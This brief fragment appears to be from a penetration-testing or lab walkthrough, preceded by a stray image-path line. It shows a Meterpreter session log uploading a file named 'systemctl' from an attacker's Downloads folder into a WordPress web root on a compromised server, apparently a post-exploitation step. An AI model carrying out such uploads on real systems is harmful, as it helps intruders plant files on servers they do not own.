 meterpreter > upload /root/Downloads/systemctl /var/www/html/wordpress
[*] Uploading  : /root/Downloads/systemctl -> /var/www/html/wordpress/systemctl
[*] Completed  : /root/Downloads/systemctl -> /var/www/html/wordpress/systemctl
meterpreter >